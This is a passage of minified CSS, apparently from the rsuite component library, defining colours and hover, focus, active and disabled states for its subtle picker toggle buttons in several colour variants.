.rs-picker-toggle:active:focus,.rs-picker-subtle .rs-picker-toggle:active:hover{background-color:#b2b1f0;color:#fff}.rs-picker-subtle .rs-btn.rs-btn-disabled,.rs-picker-subtle .rs-btn.rs-btn-disabled.focus,.rs-picker-subtle .rs-btn.rs-btn-disabled:active,.rs-picker-subtle .rs-btn.rs-btn-disabled:focus,.rs-picker-subtle .rs-btn.rs-btn-disabled:hover,.rs-picker-subtle .rs-btn.rs-btn-disabled:hover:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-disabled,.rs-picker-subtle .rs-picker-toggle.rs-btn-disabled.focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-disabled:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-disabled:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-disabled:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-picker-subtle .rs-btn.rs-btn-loading:active,.rs-picker-subtle .rs-btn.rs-btn-loading:focus,.rs-picker-subtle .rs-btn.rs-btn-loading:hover,.rs-picker-subtle .rs-btn.rs-btn-loading:hover:active,.rs-picker-subtle .rs-btn.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-loading:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-loading:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-loading:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-loading:hover:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-picker-subtle .rs-btn.rs-btn-disabled,.rs-picker-subtle .rs-btn.rs-btn-disabled:active,.rs-picker-subtle .rs-btn.rs-btn-disabled:focus,.rs-picker-subtle .rs-btn.rs-btn-disabled:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-disabled,.rs-picker-subtle .rs-picker-toggle.rs-btn-disabled:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-disabled:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-disabled:hover{opacity:1}.rs-picker-subtle .rs-btn.rs-btn-focus,.rs-picker-subtle .rs-btn:focus,.rs-picker-subtle .rs-btn:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-focus,.rs-picker-subtle .rs-picker-toggle:focus,.rs-picker-subtle .rs-picker-toggle:hover{color:#575757}.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle,.rs-picker-subtle .rs-btn.rs-btn-active,.rs-picker-subtle .rs-btn:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-active,.rs-picker-subtle .rs-picker-toggle:active{background-color:#e5e5ea;background-image:none;color:#272c36}.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn.focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn:focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn:hover,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle.focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle:focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle:hover,.rs-picker-subtle .rs-btn.rs-btn-active.focus,.rs-picker-subtle .rs-btn.rs-btn-active:focus,.rs-picker-subtle .rs-btn.rs-btn-active:hover,.rs-picker-subtle .rs-btn:active.focus,.rs-picker-subtle .rs-btn:active:focus,.rs-picker-subtle .rs-btn:active:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-active.focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-active:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-active:hover,.rs-picker-subtle .rs-picker-toggle:active.focus,.rs-picker-subtle .rs-picker-toggle:active:focus,.rs-picker-subtle .rs-picker-toggle:active:hover{background-color:#e5e5ea;color:#272c36}.rs-picker-subtle .rs-btn.rs-btn-red,.rs-picker-subtle .rs-btn.rs-btn-red.rs-btn-loading:active,.rs-picker-subtle .rs-btn.rs-btn-red.rs-btn-loading:focus,.rs-picker-subtle .rs-btn.rs-btn-red.rs-btn-loading:hover,.rs-picker-subtle .rs-btn.rs-btn-red.rs-btn-loading:hover:active,.rs-picker-subtle .rs-btn.rs-btn-red.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-red,.rs-picker-subtle .rs-picker-toggle.rs-btn-red.rs-btn-loading:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-red.rs-btn-loading:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-red.rs-btn-loading:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-red.rs-btn-loading:hover:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-red.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-picker-subtle .rs-btn.rs-btn-red.rs-btn-focus,.rs-picker-subtle .rs-btn.rs-btn-red:focus,.rs-picker-subtle .rs-btn.rs-btn-red:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-red.rs-btn-focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-red:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-red:hover{background:#f44336;color:#fff}.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn.rs-btn-red,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle.rs-btn-red,.rs-picker-subtle .rs-btn.rs-btn-red.rs-btn-active,.rs-picker-subtle .rs-btn.rs-btn-red:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-red.rs-btn-active,.rs-picker-subtle .rs-picker-toggle.rs-btn-red:active{background-color:#eb3626;background-image:none;color:#fff}.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn.rs-btn-red.focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn.rs-btn-red:focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn.rs-btn-red:hover,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle.rs-btn-red.focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle.rs-btn-red:focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle.rs-btn-red:hover,.rs-picker-subtle .rs-btn.rs-btn-red.rs-btn-active.focus,.rs-picker-subtle .rs-btn.rs-btn-red.rs-btn-active:focus,.rs-picker-subtle .rs-btn.rs-btn-red.rs-btn-active:hover,.rs-picker-subtle .rs-btn.rs-btn-red:active.focus,.rs-picker-subtle .rs-btn.rs-btn-red:active:focus,.rs-picker-subtle .rs-btn.rs-btn-red:active:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-red.rs-btn-active.focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-red.rs-btn-active:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-red.rs-btn-active:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-red:active.focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-red:active:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-red:active:hover{background-color:#eb3626;color:#fff}.rs-picker-subtle .rs-btn.rs-btn-red.rs-btn-disabled,.rs-picker-subtle .rs-btn.rs-btn-red.rs-btn-disabled.focus,.rs-picker-subtle .rs-btn.rs-btn-red.rs-btn-disabled:active,.rs-picker-subtle .rs-btn.rs-btn-red.rs-btn-disabled:focus,.rs-picker-subtle .rs-btn.rs-btn-red.rs-btn-disabled:hover,.rs-picker-subtle .rs-btn.rs-btn-red.rs-btn-disabled:hover:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-red.rs-btn-disabled,.rs-picker-subtle .rs-picker-toggle.rs-btn-red.rs-btn-disabled.focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-red.rs-btn-disabled:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-red.rs-btn-disabled:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-red.rs-btn-disabled:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-red.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-picker-subtle .rs-btn.rs-btn-orange,.rs-picker-subtle .rs-btn.rs-btn-orange.rs-btn-loading:active,.rs-picker-subtle .rs-btn.rs-btn-orange.rs-btn-loading:focus,.rs-picker-subtle .rs-btn.rs-btn-orange.rs-btn-loading:hover,.rs-picker-subtle .rs-btn.rs-btn-orange.rs-btn-loading:hover:active,.rs-picker-subtle .rs-btn.rs-btn-orange.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-orange,.rs-picker-subtle .rs-picker-toggle.rs-btn-orange.rs-btn-loading:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-orange.rs-btn-loading:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-orange.rs-btn-loading:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-orange.rs-btn-loading:hover:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-orange.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-picker-subtle .rs-btn.rs-btn-orange.rs-btn-focus,.rs-picker-subtle .rs-btn.rs-btn-orange:focus,.rs-picker-subtle .rs-btn.rs-btn-orange:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-orange.rs-btn-focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-orange:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-orange:hover{background:#ff9800;color:#fff}.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn.rs-btn-orange,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle.rs-btn-orange,.rs-picker-subtle .rs-btn.rs-btn-orange.rs-btn-active,.rs-picker-subtle .rs-btn.rs-btn-orange:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-orange.rs-btn-active,.rs-picker-subtle .rs-picker-toggle.rs-btn-orange:active{background-color:#f59700;background-image:none;color:#fff}.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn.rs-btn-orange.focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn.rs-btn-orange:focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn.rs-btn-orange:hover,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle.rs-btn-orange.focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle.rs-btn-orange:focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle.rs-btn-orange:hover,.rs-picker-subtle .rs-btn.rs-btn-orange.rs-btn-active.focus,.rs-picker-subtle .rs-btn.rs-btn-orange.rs-btn-active:focus,.rs-picker-subtle .rs-btn.rs-btn-orange.rs-btn-active:hover,.rs-picker-subtle .rs-btn.rs-btn-orange:active.focus,.rs-picker-subtle .rs-btn.rs-btn-orange:active:focus,.rs-picker-subtle .rs-btn.rs-btn-orange:active:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-orange.rs-btn-active.focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-orange.rs-btn-active:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-orange.rs-btn-active:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-orange:active.focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-orange:active:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-orange:active:hover{background-color:#f59700;color:#fff}.rs-picker-subtle .rs-btn.rs-btn-orange.rs-btn-disabled,.rs-picker-subtle .rs-btn.rs-btn-orange.rs-btn-disabled.focus,.rs-picker-subtle .rs-btn.rs-btn-orange.rs-btn-disabled:active,.rs-picker-subtle .rs-btn.rs-btn-orange.rs-btn-disabled:focus,.rs-picker-subtle .rs-btn.rs-btn-orange.rs-btn-disabled:hover,.rs-picker-subtle .rs-btn.rs-btn-orange.rs-btn-disabled:hover:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-orange.rs-btn-disabled,.rs-picker-subtle .rs-picker-toggle.rs-btn-orange.rs-btn-disabled.focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-orange.rs-btn-disabled:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-orange.rs-btn-disabled:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-orange.rs-btn-disabled:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-orange.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-picker-subtle .rs-btn.rs-btn-yellow,.rs-picker-subtle .rs-btn.rs-btn-yellow.rs-btn-loading:active,.rs-picker-subtle .rs-btn.rs-btn-yellow.rs-btn-loading:focus,.rs-picker-subtle .rs-btn.rs-btn-yellow.rs-btn-loading:hover,.rs-picker-subtle .rs-btn.rs-btn-yellow.rs-btn-loading:hover:active,.rs-picker-subtle .rs-btn.rs-btn-yellow.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-yellow,.rs-picker-subtle .rs-picker-toggle.rs-btn-yellow.rs-btn-loading:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-yellow.rs-btn-loading:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-yellow.rs-btn-loading:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-yellow.rs-btn-loading:hover:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-yellow.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-picker-subtle .rs-btn.rs-btn-yellow.rs-btn-focus,.rs-picker-subtle .rs-btn.rs-btn-yellow:focus,.rs-picker-subtle .rs-btn.rs-btn-yellow:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-yellow.rs-btn-focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-yellow:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-yellow:hover{background:#ffca28;color:#fff}.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn.rs-btn-yellow,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle.rs-btn-yellow,.rs-picker-subtle .rs-btn.rs-btn-yellow.rs-btn-active,.rs-picker-subtle .rs-btn.rs-btn-yellow:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-yellow.rs-btn-active,.rs-picker-subtle .rs-picker-toggle.rs-btn-yellow:active{background-color:#f5c31d;background-image:none;color:#fff}.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn.rs-btn-yellow.focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn.rs-btn-yellow:focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn.rs-btn-yellow:hover,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle.rs-btn-yellow.focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle.rs-btn-yellow:focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle.rs-btn-yellow:hover,.rs-picker-subtle .rs-btn.rs-btn-yellow.rs-btn-active.focus,.rs-picker-subtle .rs-btn.rs-btn-yellow.rs-btn-active:focus,.rs-picker-subtle .rs-btn.rs-btn-yellow.rs-btn-active:hover,.rs-picker-subtle .rs-btn.rs-btn-yellow:active.focus,.rs-picker-subtle .rs-btn.rs-btn-yellow:active:focus,.rs-picker-subtle .rs-btn.rs-btn-yellow:active:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-yellow.rs-btn-active.focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-yellow.rs-btn-active:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-yellow.rs-btn-active:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-yellow:active.focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-yellow:active:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-yellow:active:hover{background-color:#f5c31d;color:#fff}.rs-picker-subtle .rs-btn.rs-btn-yellow.rs-btn-disabled,.rs-picker-subtle .rs-btn.rs-btn-yellow.rs-btn-disabled.focus,.rs-picker-subtle .rs-btn.rs-btn-yellow.rs-btn-disabled:active,.rs-picker-subtle .rs-btn.rs-btn-yellow.rs-btn-disabled:focus,.rs-picker-subtle .rs-btn.rs-btn-yellow.rs-btn-disabled:hover,.rs-picker-subtle .rs-btn.rs-btn-yellow.rs-btn-disabled:hover:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-yellow.rs-btn-disabled,.rs-picker-subtle .rs-picker-toggle.rs-btn-yellow.rs-btn-disabled.focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-yellow.rs-btn-disabled:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-yellow.rs-btn-disabled:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-yellow.rs-btn-disabled:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-yellow.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-picker-subtle .rs-btn.rs-btn-green,.rs-picker-subtle .rs-btn.rs-btn-green.rs-btn-loading:active,.rs-picker-subtle .rs-btn.rs-btn-green.rs-btn-loading:focus,.rs-picker-subtle .rs-btn.rs-btn-green.rs-btn-loading:hover,.rs-picker-subtle .rs-btn.rs-btn-green.rs-btn-loading:hover:active,.rs-picker-subtle .rs-btn.rs-btn-green.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-green,.rs-picker-subtle .rs-picker-toggle.rs-btn-green.rs-btn-loading:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-green.rs-btn-loading:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-green.rs-btn-loading:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-green.rs-btn-loading:hover:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-green.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-picker-subtle .rs-btn.rs-btn-green.rs-btn-focus,.rs-picker-subtle .rs-btn.rs-btn-green:focus,.rs-picker-subtle .rs-btn.rs-btn-green:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-green.rs-btn-focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-green:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-green:hover{background:#4caf50;color:#fff}.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn.rs-btn-green,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle.rs-btn-green,.rs-picker-subtle .rs-btn.rs-btn-green.rs-btn-active,.rs-picker-subtle .rs-btn.rs-btn-green:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-green.rs-btn-active,.rs-picker-subtle .rs-picker-toggle.rs-btn-green:active{background-color:#37ab3c;background-image:none;color:#fff}.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn.rs-btn-green.focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn.rs-btn-green:focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn.rs-btn-green:hover,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle.rs-btn-green.focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle.rs-btn-green:focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle.rs-btn-green:hover,.rs-picker-subtle .rs-btn.rs-btn-green.rs-btn-active.focus,.rs-picker-subtle .rs-btn.rs-btn-green.rs-btn-active:focus,.rs-picker-subtle .rs-btn.rs-btn-green.rs-btn-active:hover,.rs-picker-subtle .rs-btn.rs-btn-green:active.focus,.rs-picker-subtle .rs-btn.rs-btn-green:active:focus,.rs-picker-subtle .rs-btn.rs-btn-green:active:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-green.rs-btn-active.focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-green.rs-btn-active:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-green.rs-btn-active:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-green:active.focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-green:active:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-green:active:hover{background-color:#37ab3c;color:#fff}.rs-picker-subtle .rs-btn.rs-btn-green.rs-btn-disabled,.rs-picker-subtle .rs-btn.rs-btn-green.rs-btn-disabled.focus,.rs-picker-subtle .rs-btn.rs-btn-green.rs-btn-disabled:active,.rs-picker-subtle .rs-btn.rs-btn-green.rs-btn-disabled:focus,.rs-picker-subtle .rs-btn.rs-btn-green.rs-btn-disabled:hover,.rs-picker-subtle .rs-btn.rs-btn-green.rs-btn-disabled:hover:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-green.rs-btn-disabled,.rs-picker-subtle .rs-picker-toggle.rs-btn-green.rs-btn-disabled.focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-green.rs-btn-disabled:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-green.rs-btn-disabled:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-green.rs-btn-disabled:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-green.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-picker-subtle .rs-btn.rs-btn-cyan,.rs-picker-subtle .rs-btn.rs-btn-cyan.rs-btn-loading:active,.rs-picker-subtle .rs-btn.rs-btn-cyan.rs-btn-loading:focus,.rs-picker-subtle .rs-btn.rs-btn-cyan.rs-btn-loading:hover,.rs-picker-subtle .rs-btn.rs-btn-cyan.rs-btn-loading:hover:active,.rs-picker-subtle .rs-btn.rs-btn-cyan.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-cyan,.rs-picker-subtle .rs-picker-toggle.rs-btn-cyan.rs-btn-loading:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-cyan.rs-btn-loading:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-cyan.rs-btn-loading:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-cyan.rs-btn-loading:hover:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-cyan.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-picker-subtle .rs-btn.rs-btn-cyan.rs-btn-focus,.rs-picker-subtle .rs-btn.rs-btn-cyan:focus,.rs-picker-subtle .rs-btn.rs-btn-cyan:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-cyan.rs-btn-focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-cyan:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-cyan:hover{background:#00bcd4;color:#fff}.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn.rs-btn-cyan,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle.rs-btn-cyan,.rs-picker-subtle .rs-btn.rs-btn-cyan.rs-btn-active,.rs-picker-subtle .rs-btn.rs-btn-cyan:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-cyan.rs-btn-active,.rs-picker-subtle .rs-picker-toggle.rs-btn-cyan:active{background-color:#00b1cc;background-image:none;color:#fff}.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn.rs-btn-cyan.focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn.rs-btn-cyan:focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn.rs-btn-cyan:hover,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle.rs-btn-cyan.focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle.rs-btn-cyan:focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle.rs-btn-cyan:hover,.rs-picker-subtle .rs-btn.rs-btn-cyan.rs-btn-active.focus,.rs-picker-subtle .rs-btn.rs-btn-cyan.rs-btn-active:focus,.rs-picker-subtle .rs-btn.rs-btn-cyan.rs-btn-active:hover,.rs-picker-subtle .rs-btn.rs-btn-cyan:active.focus,.rs-picker-subtle .rs-btn.rs-btn-cyan:active:focus,.rs-picker-subtle .rs-btn.rs-btn-cyan:active:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-cyan.rs-btn-active.focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-cyan.rs-btn-active:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-cyan.rs-btn-active:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-cyan:active.focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-cyan:active:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-cyan:active:hover{background-color:#00b1cc;color:#fff}.rs-picker-subtle .rs-btn.rs-btn-cyan.rs-btn-disabled,.rs-picker-subtle .rs-btn.rs-btn-cyan.rs-btn-disabled.focus,.rs-picker-subtle .rs-btn.rs-btn-cyan.rs-btn-disabled:active,.rs-picker-subtle .rs-btn.rs-btn-cyan.rs-btn-disabled:focus,.rs-picker-subtle .rs-btn.rs-btn-cyan.rs-btn-disabled:hover,.rs-picker-subtle .rs-btn.rs-btn-cyan.rs-btn-disabled:hover:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-cyan.rs-btn-disabled,.rs-picker-subtle .rs-picker-toggle.rs-btn-cyan.rs-btn-disabled.focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-cyan.rs-btn-disabled:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-cyan.rs-btn-disabled:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-cyan.rs-btn-disabled:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-cyan.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-picker-subtle .rs-btn.rs-btn-blue,.rs-picker-subtle .rs-btn.rs-btn-blue.rs-btn-loading:active,.rs-picker-subtle .rs-btn.rs-btn-blue.rs-btn-loading:focus,.rs-picker-subtle .rs-btn.rs-btn-blue.rs-btn-loading:hover,.rs-picker-subtle .rs-btn.rs-btn-blue.rs-btn-loading:hover:active,.rs-picker-subtle .rs-btn.rs-btn-blue.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-blue,.rs-picker-subtle .rs-picker-toggle.rs-btn-blue.rs-btn-loading:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-blue.rs-btn-loading:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-blue.rs-btn-loading:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-blue.rs-btn-loading:hover:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-blue.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-picker-subtle .rs-btn.rs-btn-blue.rs-btn-focus,.rs-picker-subtle .rs-btn.rs-btn-blue:focus,.rs-picker-subtle .rs-btn.rs-btn-blue:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-blue.rs-btn-focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-blue:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-blue:hover{background:#2196f3;color:#fff}.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn.rs-btn-blue,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle.rs-btn-blue,.rs-picker-subtle .rs-btn.rs-btn-blue.rs-btn-active,.rs-picker-subtle .rs-btn.rs-btn-blue:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-blue.rs-btn-active,.rs-picker-subtle .rs-picker-toggle.rs-btn-blue:active{background-color:#1787e8;background-image:none;color:#fff}.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn.rs-btn-blue.focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn.rs-btn-blue:focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn.rs-btn-blue:hover,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle.rs-btn-blue.focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle.rs-btn-blue:focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle.rs-btn-blue:hover,.rs-picker-subtle .rs-btn.rs-btn-blue.rs-btn-active.focus,.rs-picker-subtle .rs-btn.rs-btn-blue.rs-btn-active:focus,.rs-picker-subtle .rs-btn.rs-btn-blue.rs-btn-active:hover,.rs-picker-subtle .rs-btn.rs-btn-blue:active.focus,.rs-picker-subtle .rs-btn.rs-btn-blue:active:focus,.rs-picker-subtle .rs-btn.rs-btn-blue:active:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-blue.rs-btn-active.focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-blue.rs-btn-active:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-blue.rs-btn-active:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-blue:active.focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-blue:active:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-blue:active:hover{background-color:#1787e8;color:#fff}.rs-picker-subtle .rs-btn.rs-btn-blue.rs-btn-disabled,.rs-picker-subtle .rs-btn.rs-btn-blue.rs-btn-disabled.focus,.rs-picker-subtle .rs-btn.rs-btn-blue.rs-btn-disabled:active,.rs-picker-subtle .rs-btn.rs-btn-blue.rs-btn-disabled:focus,.rs-picker-subtle .rs-btn.rs-btn-blue.rs-btn-disabled:hover,.rs-picker-subtle .rs-btn.rs-btn-blue.rs-btn-disabled:hover:active,.rs-picker-subtle .rs-picker-toggle.rs-btn-blue.rs-btn-disabled,.rs-picker-subtle 